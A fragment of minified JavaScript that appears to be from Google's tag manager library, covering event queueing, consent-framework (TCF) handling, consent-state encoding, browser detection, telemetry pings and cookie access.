function Al(a,b){for(var c={},d=0;d<a.length;++d){var e=zl(a[d],b);e&&(c[e.id]=e)}Bl(c);var f=[];z(c,function(g,k){f.push(k)});return f}function Bl(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];d.prefix==="AW"&&d.ma[Cl[2]]&&b.push(d.ia)}for(var e=0;e<b.length;++e)delete a[b[e]]}var Dl={},Cl=(Dl[0]=0,Dl[1]=0,Dl[2]=1,Dl[3]=0,Dl[4]=1,Dl[5]=2,Dl[6]=0,Dl[7]=0,Dl[8]=0,Dl);var El=Number('')||500,Fl={},Gl={},Hl={initialized:11,complete:12,interactive:13},Il={},Jl=Object.freeze((Il[P.g.Ka]=!0,Il)),Kl=H.location.search.indexOf("?gtm_diagnostics=")>=0||H.location.search.indexOf("&gtm_diagnostics=")>=0,Ll=void 0;
function Ml(a,b){if(b.length&&Dj){var c;(c=Fl)[a]!=null||(c[a]=[]);Gl[a]!=null||(Gl[a]=[]);var d=b.filter(function(e){return!Gl[a].includes(e)});Fl[a].push.apply(Fl[a],qa(d));Gl[a].push.apply(Gl[a],qa(d));!Ll&&d.length>0&&(sk("tdc",!0),Ll=G.setTimeout(function(){vk();Fl={};Ll=void 0},El))}}
function Nl(a,b,c){if(Dj&&a==="config"){var d,e=(d=zl(b))==null?void 0:d.ma;if(!(e&&e.length>1)){var f,g=Gc("google_tag_data",{});g.td||(g.td={});f=g.td;var k=h(c.K);h(c.j,k);var m=[],n;for(n in f)if(f.hasOwnProperty(n)){var p=Ol(f[n],k);p.length&&(Kl&&console.log(p),m.push(n))}m.length&&(Ml(b,m),ub("TAGGING",Hl[H.readyState]||14));f[b]=k}}}function Pl(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Ol(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;db(t)==="object"?u=t[r]:db(t)==="array"&&(u=t[r]);return u===void 0?Jl[r]:u},f=Pl(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var k=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=db(m)==="object"||db(m)==="array",q=db(n)==="object"||db(n)==="array";if(p&&q)Ol(m,n,c,k);else if(p||q||m!==n)c[k]=!0}return Object.keys(c)}
function Ql(){rk("tdc",function(){Ll&&(G.clearTimeout(Ll),Ll=void 0);var a=[],b;for(b in Fl)Fl.hasOwnProperty(b)&&a.push(b+"*"+Fl[b].join("."));return a.length?a.join("!"):void 0},!1)};var Rl=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Sl=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},U=function(a,b,c,d){for(var e=oa(Sl(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Tl=function(a){for(var b={},c=Sl(a,4),d=oa(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=oa(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Ul=function(a,b,c){function d(n){fb(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Sl(a,c===void 0?3:c);g.reverse();for(var k=oa(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Vl=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Sl(a,3),d=oa(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=oa(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Wl=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.W={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Xl=function(a,b){a.D=b;return a},Yl=function(a,
b){a.O=b;return a},Zl=function(a,b){a.j=b;return a},$l=function(a,b){a.H=b;return a},am=function(a,b){a.W=b;return a},bm=function(a,b){a.K=b;return a},cm=function(a,b){a.eventMetadata=b||{};return a},dm=function(a,b){a.onSuccess=b;return a},em=function(a,b){a.onFailure=b;return a},fm=function(a,b){a.isGtmEvent=b;return a},gm=function(a){return new Rl(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var hm={xk:Number("5"),co:Number("")},im=[];function jm(a){im.push(a)}var km="?id="+ag.ctid,lm=void 0,mm={},nm=void 0,om=new function(){var a=5;hm.xk>0&&(a=hm.xk);this.D=a;this.j=0;this.H=[]},pm=1E3;
function qm(a,b){var c=lm;if(c===void 0)if(b)c=Mi();else return"";for(var d=[vj("https://www.googletagmanager.com"),"/a",km],e=oa(im),f=e.next();!f.done;f=e.next())for(var g=f.value,k=g({eventId:c,mc:!!a}),m=oa(k),n=m.next();!n.done;n=m.next()){var p=oa(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function rm(){nm&&(G.clearTimeout(nm),nm=void 0);if(lm!==void 0&&sm){var a;(a=mm[lm])||(a=om.j<om.D?!1:Ob()-om.H[om.j%om.D]<1E3);if(a||pm--<=0)O(1),mm[lm]=!0;else{var b=om.j++%om.D;om.H[b]=Ob();var c=qm(!0);Oc(c);sm=!1}}}var sm=!1;function tm(a){mm[a]||(a!==lm&&(rm(),lm=a),sm=!0,nm||(nm=G.setTimeout(rm,500)),qm().length>=2022&&rm())}var um=Fb();function vm(){um=Fb()}function wm(){return[["v","3"],["t","t"],["pid",String(um)]]}var xm={};function ym(a,b,c){Cj&&a!==void 0&&(xm[a]=xm[a]||[],xm[a].push(c+b),tm(a))}function zm(a){var b=a.eventId,c=a.mc,d=[],e=xm[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete xm[b];return d};function Am(a,b){var c=zl(Wj(a),!0);c&&Bm.register(c,b)}function Cm(a,b,c,d){var e=zl(c,d.isGtmEvent);e&&(T(47)&&T(47)&&Ai&&(d.deferrable=!0),Bm.push("event",[b,a],e,d))}function Dm(a,b,c,d){var e=zl(c,d.isGtmEvent);e&&Bm.push("get",[a,b],e,d)}function Em(a){var b=zl(Wj(a),!0),c;b?c=Fm(Bm,b).j:c={};return c}function Gm(a,b){var c=zl(Wj(a),!0);if(c){var d=Bm,e=h(b,null);h(Fm(d,c).j,e);Fm(d,c).j=e}}
var Hm=function(){this.O={};this.j={};this.D={};this.W=null;this.K={};this.H=!1;this.status=1},Im=function(a,b,c,d){this.D=Ob();this.j=b;this.args=c;this.messageContext=d;this.type=a},Jm=function(){this.destinations={};this.D={};this.j=[]},Fm=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new Hm},Km=function(a,b,c,d){if(d.j){var e=Fm(a,d.j),f=e.W;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(Cj)try{q=h(Ti)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){ym(d.messageContext.eventId,r,v)},u=gm(fm(em(dm(cm(am($l(bm(Zl(Yl(Xl(new Wl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{ym(d.messageContext.eventId,r,"1"),Nl(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){ym(d.messageContext.eventId,r,"4")}}}};Jm.prototype.register=function(a,b,c){var d=Fm(this,a);d.status!==3&&(d.W=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};Jm.prototype.push=function(a,b,c,d){c!==void 0&&(Fm(this,c).status===1&&(Fm(this,c).status=2,this.push("require",[{}],c,{})),Fm(this,c).H&&(d.deferrable=!1));this.j.push(new Im(a,c,b,d));d.deferrable||this.flush()};
Jm.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,th:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||Fm(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(Fm(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Wb(r,t),b.D)});break;case "config":var k=Fm(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Wb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.fc];delete e.Ec[P.g.fc];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||Km(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.th={};z(f.args[0],function(r){return function(t,u){h(Wb(t,u),r.th)}}(e));Km(this,f.args[1],e.th,f);break;case "get":var p={},q=(p[P.g.tb]=f.args[0],p[P.g.Jb]=f.args[1],p);Km(this,P.g.Ua,q,f)}this.j.shift();Lm(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var Lm=function(a,b){if(b.type!=="require")if(b.j)for(var c=Fm(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},Bm=new Jm;var Mm=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nm=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Om=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pm=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qm,Rm;a:{for(var Sm=["CLOSURE_FLAGS"],Tm=Oa,Um=0;Um<Sm.length;Um++)if(Tm=Tm[Sm[Um]],Tm==null){Rm=null;break a}Rm=Tm}var Vm=Rm&&Rm[610401301];Qm=Vm!=null?Vm:!1;function Wm(){var a=Oa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xm,Ym=Oa.navigator;Xm=Ym?Ym.userAgentData||null:null;function Zm(a){return Qm?Xm?Xm.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $m(a){return Wm().indexOf(a)!=-1};function an(){return Qm?!!Xm&&Xm.brands.length>0:!1}function bn(){return an()?!1:$m("Opera")}function cn(){return $m("Firefox")||$m("FxiOS")}function dn(){return an()?Zm("Chromium"):($m("Chrome")||$m("CriOS"))&&!(an()?0:$m("Edge"))||$m("Silk")};function en(){return Qm?!!Xm&&!!Xm.platform:!1}function fn(){return $m("iPhone")&&!$m("iPod")&&!$m("iPad")}function gn(){fn()||$m("iPad")||$m("iPod")};bn();an()||$m("Trident")||$m("MSIE");$m("Edge");!$m("Gecko")||Wm().toLowerCase().indexOf("webkit")!=-1&&!$m("Edge")||$m("Trident")||$m("MSIE")||$m("Edge");Wm().toLowerCase().indexOf("webkit")!=-1&&!$m("Edge")&&$m("Mobile");en()||$m("Macintosh");en()||$m("Windows");(en()?Xm.platform==="Linux":$m("Linux"))||en()||$m("CrOS");en()||$m("Android");fn();$m("iPad");$m("iPod");gn();Wm().toLowerCase().indexOf("kaios");var hn=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jn=/#|$/,kn=function(a,b){var c=a.search(jn),d=hn(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ln=/[?&]($|#)/,mn=function(a,b,c){for(var d,e=a.search(jn),f=0,g,k=[];(g=hn(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ln,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nn=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{Fk(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},on=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},pn=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nn(G.top)?1:2},qn=function(a){a=a===void 0?document:a;return a.createElement("img")};function rn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=qn(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=wc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pm(e,"load",f);Pm(e,"error",f)};Om(e,"load",f);Om(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var tn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";on(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});sn(c,b)},sn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else rn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var un=function(){this.O=this.O;this.D=this.D};un.prototype.O=!1;un.prototype.dispose=function(){this.O||(this.O=!0,this.Ca())};un.prototype[Symbol.dispose]=function(){this.dispose()};un.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),b&&(a=a.bind(b)),this.D.push(a))};un.prototype.Ca=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var vn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},wn=function(a,b){b=b===void 0?{}:b;un.call(this);this.H=a;this.j=null;this.W={};this.If=0;var c;this.me=(c=b.nn)!=null?c:500;var d;this.xb=(d=b.Qn)!=null?d:!1;this.K=
null};za(wn,un);wn.prototype.Ca=function(){this.W={};this.K&&(Pm(this.H,"message",this.K),delete this.K);delete this.W;delete this.H;delete this.j;un.prototype.Ca.call(this)};var yn=function(a){return typeof a.H.__tcfapi==="function"||xn(a)!=null};
wn.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.xb},d=Nm(function(){return a(c)}),e=0;this.me!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.me));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=vn(c),c.internalBlockOnErrors=b.xb,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{zn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};wn.prototype.removeEventListener=function(a){a&&a.listenerId&&zn(this,"removeEventListener",null,a.listenerId)};
var Bn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=An(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&An(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?An(a.purpose.legitimateInterests,
b)&&An(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},An=function(a,b){return!(!a||!a[b])},zn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(xn(a)){Cn(a);var f=++a.If;a.W[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},xn=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},Cn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.W[c.callId](c.returnValue,c.success)}catch(d){}},Om(a.H,"message",a.K))},Dn=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=vn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(tn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var En={1:0,3:0,4:0,7:3,9:3,10:3};function Fn(){var a=vi.tcf||{};return vi.tcf=a}var Gn=function(){return new wn(G,{nn:-1})};
function Hn(){var a=Fn(),b=Gn();yn(b)&&!In()&&!Jn()&&O(124);if(!a.active&&yn(b)){In()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,Bk().active=!0,a.tcString="tcunavailable");tl();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Kn(a),ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Jn()&&(a.active=!0),!Ln(c)||In()||Jn()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in En)En.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Ln(c)){var g={},k;for(k in En)if(En.hasOwnProperty(k))if(k==="1"){var m,n=c,p={Ql:!0};p=p===void 0?{}:p;m=Dn(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Xj:(p.Xj||n.gdprApplies!==void 0||p.Ql)&&(p.Xj||typeof n.tcString==="string"&&n.tcString.length)?Bn(n,"1",0):!0:!1;g["1"]=m}else g[k]=Bn(c,k,En[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=d;var q={},r=(q[P.g.R]=a.kc["1"]?"granted":
"denied",q);a.gdprApplies!==!0?(ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0):(r[P.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[P.g.P]=a.kc["1"]&&a.kc["7"]?"granted":"denied":ul([P.g.P]),ol(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Mn()||""}))}}else ul([P.g.R,P.g.ya,P.g.P])})}catch(c){Kn(a),ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0}}}function Kn(a){a.type="e";a.tcString="tcunavailable"}
function Ln(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function In(){return G.gtag_enable_tcf_support===!0}function Jn(){return Fn().enableAdvertiserConsentMode===!0}function Mn(){var a=Fn();if(a.active)return a.tcString}function Nn(){var a=Fn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}function On(a){if(!En.hasOwnProperty(String(a)))return!0;var b=Fn();return b.active&&b.kc?!!b.kc[String(a)]:!0}var Pn=[P.g.R,P.g.U,P.g.P,P.g.ya],Qn={},Rn=(Qn[P.g.R]=1,Qn[P.g.U]=2,Qn);function Sn(a){if(a===void 0)return 0;switch(U(a,P.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}function Tn(a){if(cl()==="US-CO"&&Cc.globalPrivacyControl===!0)return!1;var b=Sn(a);if(b===3)return!1;switch(Nk(P.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}function Un(){return Qk()||!Mk(P.g.R)||!Mk(P.g.U)}
function Vn(){var a={},b;for(b in Rn)Rn.hasOwnProperty(b)&&(a[Rn[b]]=Nk(b));return"G1"+Ue(a[1]||0)+Ue(a[2]||0)}var Wn={},Xn=(Wn[P.g.R]=0,Wn[P.g.U]=1,Wn[P.g.P]=2,Wn[P.g.ya]=3,Wn);function eo(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function fo(a){for(var b="1",c=0;c<Pn.length;c++){var d=b,e,f=Pn[c],g=Lk.delegatedConsentTypes[f];e=g===void 0?0:Xn.hasOwnProperty(g)?12|Xn[g]:8;var k=Bk();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|eo(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[eo(m.declare)<<4|eo(m.default)<<2|eo(m.update)])}var n=b,p=(cl()==="US-CO"&&Cc.globalPrivacyControl===!0?1:0)<<3,q=(Qk()?1:0)<<2,r=Sn(a);b=
n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|q|r];T(90)&&(b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Lk.containerScopedDefaults.ad_storage<<4|Lk.containerScopedDefaults.analytics_storage<<2|Lk.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(zb(8)&&Lk.usedContainerScopedDefaults?1:0)<<2|Lk.containerScopedDefaults.ad_personalization]);return b}
function go(){if(!Mk(P.g.P))return"-";for(var a=Object.keys(qi),b=Ok(a),c="",d=oa(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=qi[f])}(Lk.usedCorePlatformServices?Lk.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"}function ho(){return el()||(In()||Jn())&&Nn()==="1"?"1":"0"}function io(){return(el()?!0:!(!In()&&!Jn())&&Nn()==="1")||!Mk(P.g.P)}
function jo(){var a="0",b="0",c;var d=Fn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Fn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;el()&&(k|=1);Nn()==="1"&&(k|=2);In()&&(k|=4);var m;var n=Fn();m=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);Bk().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]}function ko(){return cl()==="US-CO"};function lo(){var a=!1;return a};var mo={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function no(a){a=a===void 0?{}:a;var b=ag.ctid.split("-")[0].toUpperCase(),c={};c.ctid=ag.ctid;c.Sm=ui.se;c.Wm=ui.Yg;c.xm=Lj.oe?2:1;c.gn=a.pk;c.ze=ag.canonicalContainerId;c.ze!==a.xa&&(c.xa=a.xa);var d=Yj();c.Im=d?d.canonicalContainerId:void 0;Bi?(c.Yf=mo[b],c.Yf||(c.Yf=0)):c.Yf=Fi?13:10;Oi.H?(c.Wf=0,c.xl=2):Di?c.Wf=1:lo()?c.Wf=2:c.Wf=3;var e={};e[6]=Pj;Oi.D===2?e[7]=!0:Oi.D===1&&(e[2]=!0);c.Al=e;var f=a.Nf,g;var k=c.Yf,m=c.Wf;k===void 0?g="":(m||(m=0),g=""+We(1,1)+Te(k<<2|m));var n=c.xl,p="4"+g+
(n?""+We(2,1)+Te(n):""),q,r=c.Wm;q=r&&Ve.test(r)?""+We(3,2)+r:"";var t,u=c.Sm;t=u?""+We(4,1)+Te(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+We(5,3)+Te(1+B.length)+(c.xm||0)+B}}else v="";var A=c.gn,C=c.ze,E=c.xa,D=c.ao,F=p+q+t+v+(A?""+We(6,1)+Te(A):"")+(C?""+We(7,3)+Te(C.length)+C:"")+(E?""+We(8,3)+Te(E.length)+E:"")+(D?""+We(9,3)+Te(D.length)+D:""),L;var M=c.Al;M=M===void 0?{}:M;for(var S=[],V=oa(Object.keys(M)),aa=V.next();!aa.done;aa=
V.next()){var X=aa.value;S[Number(X)]=M[X]}if(S.length){var R=We(10,3),ma;if(S.length===0)ma=Te(0);else{for(var la=[],ha=0,ya=!1,Na=0;Na<S.length;Na++){ya=!0;var Fa=Na%6;S[Na]&&(ha|=1<<Fa);Fa===5&&(la.push(Te(ha)),ha=0,ya=!1)}ya&&la.push(Te(ha));ma=la.join("")}var Sa=ma;L=""+R+Te(Sa.length)+Sa}else L="";var bb=c.Im;return F+L+(bb?""+We(11,3)+Te(bb.length)+bb:"")};var oo={Ej:"service_worker_endpoint",ah:"shared_user_id",bh:"shared_user_id_requested",ue:"shared_user_id_source"},po;function qo(a){if(!po){po={};for(var b=oa(Object.keys(oo)),c=b.next();!c.done;c=b.next())po[oo[c.value]]=!0}return!!po[a]}
function ro(a,b){b=b===void 0?!1:b;if(qo(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=oa(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function so(a,b){var c=ro(a,!0);c&&c.set(b)}function to(a){var b;return(b=ro(a))==null?void 0:b.get()}function uo(a,b){if(typeof b==="function"){var c;return(c=ro(a,!0))==null?void 0:c.subscribe(b)}}function vo(a,b){var c=ro(a);return c?c.unsubscribe(b):!1};function wo(a){return a.origin!=="null"};function xo(a,b,c,d){var e;if(yo(d)){for(var f=[],g=String(b||zo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function Ao(a,b,c,d,e){if(yo(e)){var f=Bo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=Co(f,function(g){return g.Gl},b);if(f.length===1)return f[0].id;f=Co(f,function(g){return g.Km},c);return f[0]?f[0].id:void 0}}}function Do(a,b,c,d){var e=zo(),f=window;wo(f)&&(f.document.cookie=a);var g=zo();return e!==g||c!==void 0&&xo(b,g,!1,d).indexOf(c)>=0}
